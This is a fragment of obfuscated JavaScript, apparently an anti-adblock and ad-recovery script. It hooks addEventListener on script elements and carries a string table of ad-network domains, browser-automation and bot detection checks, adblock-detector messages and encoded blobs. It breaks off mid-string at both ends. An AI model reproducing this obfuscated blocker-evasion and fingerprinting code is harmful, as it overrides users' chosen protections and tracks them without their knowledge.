){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','que','documentFocus','<\x27border-top-style\x27>','.workers.dev','ac-','Bad\x20syntax','Element_classList','kargo.com','ad.as.amanad.adtdp.com','s2s.t13.io','addType_','normal|strong|moderate|none|reduced','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','captureEvents','scale(\x20[<number>|<percentage>]#{1,2}\x20)','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','richaudience.com','\x20is\x20blocked.','CSSStyleDeclaration','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','<time>|<percentage>','blur','chrome','/analytics?host=','every','d15kdpgjg3unno.cloudfront.net','HTMLAnchorElement_search','gpt-adshield','trident','toLog','publisherId','fullscreen','fill|contain|cover|none|scale-down','compareByGeneratedPositionsDeflatedNoLine','eventName','Url','<type-selector>|<subclass-selector>','detect','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','ads-','Document_cookie','rng','polarbyte','script-src-elem','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<keyframes-name>','edg/','Profile\x20is\x20null\x20or\x20undefined','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','all|<custom-ident>','<length>{1,2}','\x5c$&','navigator.appVersion\x20is\x20undefined','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','stickyads','Unsupported\x20version:\x20','silent','__as_is_xhr_loading','hidden','onorientationchange','none|repeat(\x20<length-percentage>\x20)','Brackets','\x22\x20as-key=\x22','<single-animation>#','otSDKStub','Vertical\x20line\x20is\x20expected','bounceexchange.com','eat','padStart','attributeFilter','<ns-prefix>?\x20<ident-token>','window.top.confiant.services().onASTAdLoad','resource','atmedia.hu','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','addProperty_','/ssvast_track/v2','userLanguage','URL','data-meta','aditude','createList','/iu3','_parent','max','mustIncludeStrings','originalColumn','https://cmp.osano.com','none|chained','\x22\x20is\x20a\x20required\x20argument.','<\x27top\x27>','contents|none','<blend-mode>#','Comma','refinery89.com','MAIN','x:\x20','Combinator','rest','checkAtruleDescriptorName','close','<line-style>{1,4}','adform.net','auto|smooth','s.amazon-adsystem.com','blocked_filters','normal|reverse|alternate|alternate-reverse','[object\x20Date]','`\x20should\x20not\x20contain\x20a\x20prelude','HTMLStyleElement','[<layer-name>#|<layer-name>?]','HTMLAnchorElement_pathname','<single-animation-iteration-count>#','AttributeSelector','start|end|center|stretch','toLowerCase','lngtdv.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','reset','<pseudo-element-selector>\x20<pseudo-class-selector>*','signalStatus','prev_scp','static-cdn.spot.im','pluginsLength','rhino','<transform-function>+','Performance.network','image','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','smartyads.com','appsflyer.com','rem','HTMLImageElement','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','permutive.com','getName','fs-','_ignoreInvalidMapping','peek','BotdError','tb|rl|bt|lr','get\x20','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','content-box|border-box|fill-box|stroke-box|view-box','json','Wrong\x20value\x20`','true|false','go.affec.tv','www.google.com','SelectorList','pbstck.com','<unknown>','<\x27left\x27>','append','%%%INV_CODE%%%','sparteo.com','article','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','functionBind','content-security-policy','googletag\x20cmd\x20unshift\x20failed\x20:\x20','httpEquiv','snigel-','https://ib.adnxs.com/ut/v3/prebid','calledSelenium','index','checkAtrulePrelude','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','light-dark(\x20<color>\x20,\x20<color>\x20)','appendData','hasOwnProperty','destroySlots','`\x20is\x20missed','ad.360yield-basic.com','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','PerformanceEntry_name','<\x27height\x27>','auto|both|start|end|maximum|clear','prev_iu_szs','visible|hidden|collapse','Unknown\x20node\x20type:','TBL','btoa','window.parent._df.t','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','compareByGeneratedPositionsInflated','slot','allow-scripts','skipValidation','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ChromeDriverw','config','randomize','dbm_d','nearest|up|down|to-zero','matchDeclaration','https://css-load.com','replace|add|accumulate',';\x20SameSite=Lax','<length>||<color>','/cou/iframe','Function','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','none|circle|disc|square','clean','Function\x20name\x20must\x20be\x20`url`','not','auto|touch','releaseEvents','window.Notification\x20is\x20undefined','hadron.ad.gt','[restore-rejections]\x20restoreDeferredRejections__adblock','History','HTMLFormElement_target','argument\x20name\x20is\x20invalid','https://pbs.nextmillmedia.com/openrtb2/auction','translateZ(\x20<length>\x20)','SharedStorageWorklet_addModule','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','none|<dashed-ident>#','\x22\x20is\x20expected','lr-tb|rl-tb|tb-rl|lr|rl|tb','type','`\x20in\x20`','12lWSdac','scanWord','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','HTMLTableElement','option\x20domain\x20is\x20invalid','normal|allow-discrete','cdn-exchange.toastoven.net','svb','hardwareConcurrency','onClickAutoRecovery','/gampad/ads','_phantom','mediarithmics.com','__selenium_unwrapped','selectors','Failed\x20to\x20fetch','appiersig.com','none|strict|content|[[size||inline-size]||layout||style||paint]','IFrame','/bq/insert','JSON_parse','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','__lastWatirPrompt','<custom-property-name>','[lining-nums|oldstyle-nums]','adsinteractive','debug','dvi','add','skimresources.com','responseType','params','addAtrule_','s0.2mdn.net','auto|<color>{2}','Element_attributes','Hyphen\x20minus','headers','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','adx.digitalmatter.services','inventory_id','space-between|space-around|space-evenly|stretch','onParseError','Number\x20sign\x20is\x20not\x20allowed','args','mediaText','Blocked\x20','slotElementId','`\x20for\x20','default|none','https://aax.amazon-adsystem.com/e/dtb/bid','Unexpected\x20input','android','onload','bored_panda_events','DisallowEmpty','focus/','Unknown\x20type','Hex\x20or\x20identifier\x20is\x20expected','Document_getElementsByClassName','<\x27margin-left\x27>','none|vertical-to-horizontal','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','interval','<\x27margin-top\x27>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','setIsTcfNeeded','isEmpty','kayzen.io','auto|start|end|left|right|center|justify','buildID','normal|reset|<number>|<percentage>','arrayBuffer','bp_','ensureInit','Name\x20is\x20expected','toUpperCase','memoryLimitThreshold','none|<position-area>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','<url>\x20<decibel>?|none','N\x20is\x20expected','isFirefox','data-target','Invalid\x20mapping:\x20','checkPropertyName','dpcm','[<filter-function>|<url>]+','HTMLIFrameElement_contentDocument','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','mailto:','__hooked','\x20\x20\x20','[common-ligatures|no-common-ligatures]','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','https://img-load.com','HTMLTableSectionElement','dyv1bugovvq1g.cloudfront.net','History_replaceState','\x20|\x20','baseUrl','max-age','dpi','remove','<noscript>','stylesheetUrlsToLoadBeforeHooking','teads.tv','ownerNode','bliink.io','normal|light|dark|<palette-identifier>','em1wYw==','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','priority','navigator.connection.rtt\x20is\x20undefined','border','children','Enum','custom-ident','jkl','adChoice','stringify','unrulymedia.com','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','\x20>\x20','textAd','deg','compareByOriginalPositions','content|fixed','Value','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','action','players','<target-counter()>|<target-counters()>|<target-text()>','splice','<namespace-prefix>?\x20[<string>|<url>]','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','window.process\x20is','cssWideKeywordsSyntax','pop','https://ad.yieldlab.net/yp',';\x20Secure','\x22inventories\x22','jump-start|jump-end|jump-none|jump-both|start|end','windowExternal','_validateMapping','dump','Invalid\x20protect\x20url\x20prefix:\x20','generate','4dex.io','permission','admost.com','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Terminate\x20-\x20memory\x20limit\x20threshold','<ident-token>|<function-token>\x20<any-value>?\x20)',',\x20y:\x20','line','/gpt/setup','setItem','Expect\x20a\x20keyword','initial|inherit|unset|revert|revert-layer','condition','hasFocus','sort','target=\x22_top\x22','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','indexOf','trim','AnPlusB','freestar','.end','timeZone','duration','host','<integer>','cmVzZXJ2ZWQxSW5wdXQ=','https://ssb-global.smartadserver.com/api/bid','Window_name','okNetworkStatusCodes','circle|ellipse','status','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','center|start|end|flex-start|flex-end','width','[none|start|end|center]{1,2}','PTZhMEc+UE9vMzdudj94JjFgXTJ0','doctype','httpOnly','text-ad-links','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','is_brave','catch','for','JSON_stringify','banner_ad','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','file','running|paused','adv-','none|<string>+','domain\x20switch:\x20ignore','replaceScriptElementAsync','inventoryId','matchAll','defineSlot','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','getPropertyValue','<box>#','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','abs(\x20<calc-sum>\x20)','<absolute-size>|<relative-size>|<length-percentage>','pubstack','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','[restore-rejections]\x20handleQueued\x20fetch','setPAAPIConfigForGPT',']-token','__rgst_cb','parseString','ima://','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','root|nearest|self','undertone.com','readyState','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<\x27border-top-color\x27>','DONE','<box>|margin-box','Terminate\x20-\x20bot\x20detected','js-tag.zemanta.com','/detect/script-block/script-blocked-checker','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]',';\x20Partitioned','<\x27width\x27>','last_processed_rules_count','aweber.com','Condition','HTMLAnchorElement_target','noopStr','Terminate\x20-\x20non-adblock','osano.com','iterator','TopLevelCss','lax','clickiocdn.com','adClosed','none|blink','toPrimitive','length','window.parent.document.domain;','initial','<blend-mode>|plus-lighter','[<type-selector>?\x20<subclass-selector>*]!','[id^=\x22google_dfp_\x22]','<number>|left|center|right|leftwards|rightwards','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','done','webdriver','<color>','ids','raptive','smilewanted.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','-->','Match','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','https://c.aps.amazon-adsystem.com/apstag.js','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','output','adthrive-','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','cesoirtv.com','MSG_SYN','[<length>|<number>]{1,4}','yahoo-mail-v1','onmozfullscreenchange','Unknown\x20context\x20`','numeric-only|allow-keywords','pluginsArray','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','hbopenbid.pubmatic.com','messageId','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','https://imasdk.googleapis.com','generated','Type','cancelAnimationFrame','SyntaxMatchError','yieldlove.com','<\x27justify-self\x27>|anchor-center','botd\x20timeout','Ratio','//#\x20sourceURL=mediation.js','toStringTag','explicit','test','criteo.com','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','edgios','HTMLVideoElement','omid-','gstatic.com','HTMLStyleElement_insertBefore','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','yieldlab.net','Window_fetchLater','nn_','brightness(\x20<number-percentage>\x20)','\x0a\x20\x20\x20value:\x20','clickio.com','cachedResultIsInAdIframe','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','gpt-firstimpression','SIMID:','clamp(\x20<calc-sum>#{3}\x20)','RegExp_exec','referrerPolicy','afterend','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','cefsharp','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','khz','dsp-service.adtarget.biz','setAttributeNS','scorecardresearch.com','sdkVersion','none|element|auto','\x20is\x20blocked','Not\x20a\x20Declaration\x20node','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','hashchange','marker-end','prepend','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','createSingleNodeList','issue','POST','c3ZtbQ==','dvw','MediaQuery','Property','getId','getConfig','interstitial','/npm-monitoring','<\x27inset-block\x27>','<span\x20id=\x22banner-','media.net','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','liadm.com','__as_xhr_processed','detections','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','$1\x20\x20\x20','normal|[<number>\x20<integer>?]','gpt_loaded_time','getLastListNode','i|s','[full-width|proportional-width]','includeHosts','none|text|all|-moz-none','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','time_elapsed','reserved2Output','pw-','__sa_',';\x20Expires=','tan(\x20<calc-sum>\x20)','triggerCount','<custom-ident>','reverse','pageview_id','https:','isElementDisplayNoneImportant','Element_getElementsByClassName','<angle-percentage>{1,2}','Element_getAttribute','CSSPrimitiveValue','<an-plus-b>|even|odd','HTMLMediaElement_src','lvh','CDO-token','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','luminance|alpha','orientation','[none|<custom-ident>]#','Window_setTimeout','layer(\x20<layer-name>\x20)','ndtvprofit.com','Field\x20`','rlcdn.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','cs.lkqd.net','lvb','electron','#as_domain','getUserIds','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==',';\x20Priority=Low','rel','usedJSHeapSize','auto|none|text|all','Worker','<color>+|none','_prototype','infinite|<number>','proper.io','throwError','as_apply','open-quote|close-quote|no-open-quote|no-close-quote','send',')-token','Failed\x20to\x20detect\x20gpt\x20fetch','vmin','[native\x20code]','poster','whitespace-token','item\x20doesn\x27t\x20belong\x20to\x20list','basename','normalize','[id*=\x22','buzzfeed.com','HTMLSourceElement_srcset','top|bottom|block-start|block-end|inline-start|inline-end','none|<filter-function-list>','fonts.googleapis.com','<relative-real-selector>#','contains','topics.authorizedvault.com','[INVENTORY]\x20found\x20visible\x20','butt|round|square','mimeTypesConsistent','performance_gpt_ad_rendered','parentElement','name','shardingIndex','Document_querySelector','<supports-decl>|<supports-selector-fn>','Number\x20of\x20function\x20is\x20expected','Counter','image-set(\x20<image-set-option>#\x20)','bricks-co.com','extra','charCodeAt','auto|from-font|[under||[left|right]]','OutOfPageFormat','1nlsdkf','<\x27margin-inline-start\x27>','currentScript','domains','Zm1qeA==','set','applySourceMap','ACK_VISIBLE','<time>#','parseWithFallback','insertList','https://onetag-sys.com/prebid-request','<length>|<percentage>|auto','Group','bored_panda_script_block_check','Forward\x20report\x20url\x20to\x20engineers','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','integrity','blockIVT','__lastWatirConfirm','Percent\x20sign\x20is\x20expected','ocelot.studio','ad-placeholder','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','el.quizlet.com','snigel','Terminate\x20-\x20not\x20apply','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','stroke','opts','opacity','setPrototypeOf','miter|round|bevel','auto|balance','getTargeting','_as_injected_functions','AtrulePrelude','https://ads.pubmatic.com/AdServer/js/publisher-esp.js','e|pi|infinity|-infinity|NaN','Feature','1710MMzFiD','/bq/','join','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','aria-label','delay','Failed\x20to\x20detect\x20bot:','(\x5cs|>)','getElementsByTagName','rotateX(\x20[<angle>|<zero>]\x20)','data-stndz-hidden','signal','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','Invalid\x20reserved\x20state:\x20','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','notebookcheck.com','opr','?version=','flip-block||flip-inline||flip-start','none|auto','adSlot','dvmin','cancelIdleCallback','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','initLogMessageHandler','auto|<length-percentage>','tcString','<visual-box>||<length\x20[0,∞]>','allowRunInIframe','timesofindia.indiatimes.com','/adsid/integrator.js','crwdcntrl.net','unset','http://127.0.0.1','undefined','click','<declaration-value>','c.appier.net','gumgum.com','sepia(\x20<number-percentage>\x20)','parentNode','navigator','acceptableAdsBait','link[rel=\x22stylesheet\x22][href*=\x22','matchStack','endpoint','<\x27border-style\x27>','timeout','ghi','elem','<\x27margin-block-end\x27>','permissions','getArg','auto|<integer>','a3luYg==','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','x-frame-height','.gamezop.com','getOutOfPage','SYN_URG','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','AbortError','block','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[stretch|repeat|round|space]{1,2}','getSetCookie','_as_prehooked_functions','\x20is\x20expected','isGecko','webDriver','normal|<try-size>','dotomi.com','tagan.adlightning.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','_blank','styleSheets','cap','scale3d(\x20[<number>|<percentage>]#{3}\x20)','as_skip','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','lines','Terminate\x20-\x20profile\x20not\x20found','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<color>\x20<color-stop-length>?','Combinator\x20is\x20expected','scaleY(\x20[<number>|<percentage>]\x20)','toJSON','v7.4.151','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','resolvedOptions','string','normal|<feature-tag-value>#','read-','BatteryManager','<\x27min-block-size\x27>','label','Navigator','mixed|upright|sideways','start|end|center|justify|distribute','<symbol>+','api.ootoo.co.kr','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','meta[http-equiv=\x22Content-Security-Policy\x22]','auto|text|none|contain|all','as_parent','includes','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','lvmax','[<line-names>?\x20<track-size>]+\x20<line-names>?','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','mmctsvc.com','none|<custom-ident>+','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','leftComparison','xyz|xyz-d50|xyz-d65','path','mediaType',']\x20by\x20[','as_key','Function.prototype.bind\x20is\x20undefined','banner-ad','EOF-token','isArray','visible|auto|hidden','forEach','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','slotResponseReceived','setHTMLUnsafe','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','adjust.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','VENDOR','7CMjCpy','gpt-','botd','<mf-name>\x20:\x20<mf-value>','documentElementKeys','unknown','<header','layer','match.rundsp.com','yandex.ru','matchAtruleDescriptor','keys','RTCEncodedAudioFrame','delete','temp_ds','fetchParams','HTMLIFrameElement_name','<integer>&&<symbol>','HTMLAnchorElement_origin','Window_frames','HTMLMediaElement','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','Percentage','document','2mdn.net','knowt.com','matchProperty','<custom-ident>|<string>','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','high','element\x20display\x20none\x20important','recognizer','mustExcludeStrings','nthChildOf','brandmetrics.com','domain','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','window','setTimeout','[contextual|no-contextual]','window.top.apstag.runtime.callCqWrapper','Comment','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adscale.de','getRandomValues','api.rlcdn.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','mezzomedia','__as_new_xhr_data','constructor','features','_selenium','tokenEnd','clearTimeout','sharethrough.com','linear|<cubic-bezier-timing-function>|<step-timing-function>',';\x20Priority=High','<length>|<percentage>','wrap|none','stopPropagation','driver','<body','expires','decode','MSG_SYN_URG','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','findWsEnd','<number-one-or-greater>','top','webgl','<\x27align-content\x27>\x20<\x27justify-content\x27>?','prebid','html','_set','element\x20out\x20of\x20viewable\x20window','Integer\x20is\x20expected','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','HTMLElement_innerText','upload','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[name^=\x22google_ads_iframe\x22]','<line-width>||<line-style>||<color>','link','https://t.html-load.com','/prebid.js','findAllFragments','geoedge.be','gpt-adpushup','repeat','<div\x20class=\x22CAN_ad\x22>','fastclick.net','[[<integer>|infinite]{2}]#|auto','columns','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','a24xZWhvNmZqYnI0MHB4YzlpMnE=','[none|<keyframes-name>]#','collect','none|auto|<percentage>','target','normal|spell-out||digits||[literal-punctuation|no-punctuation]','comma','delim-token','createSession','yieldlove-ad-serving.net','a